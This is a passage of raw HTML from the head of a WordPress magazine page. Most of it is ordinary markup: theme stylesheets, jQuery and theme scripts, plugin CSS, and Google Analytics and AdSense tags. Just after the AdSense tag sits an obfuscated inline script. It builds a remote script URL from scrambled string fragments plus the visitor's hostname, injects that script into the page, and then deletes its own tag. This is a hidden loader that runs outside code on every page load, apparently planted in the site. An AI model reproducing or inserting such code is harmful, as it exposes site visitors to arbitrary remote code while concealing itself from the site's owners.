henla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='blogus-style-parent-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-style-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-default-css-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogier-dark-css' href='https://weeklymagazine.co.uk/wp-content/themes/blogier/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=1.0.19" id="ansar-import-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBBCK72" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["weeklymagazine.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBCK72");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://weeklymagazine.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weeklymagazine.co.uk/wp-json/wp/v2/posts/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weeklymagazine.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://weeklymagazine.co.uk/?p=1575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weeklymagazine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklymagazine.co.uk%2F1575%2Fget-card-terminal-providers-in-the-uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weeklymagazine.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweeklymagazine.co.uk%2F1575%2Fget-card-terminal-providers-in-the-uk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="google-site-verification" content="_4lB2w0YdUzJaKfR4OmQ8UfhYI2V7oH3gdLZ6xVfJTo" />
<meta name="google-site-verification" content="Eo9Rp6loGi0plIJWrf4vJ1uA1qqlhb-B6iFCFmtqEFA" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5634315767694177"
     crossorigin="anonymous"></script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://weeklymagazine.co.uk/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #fff        }
    </style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style type="text/css" id="wp-custom-css">
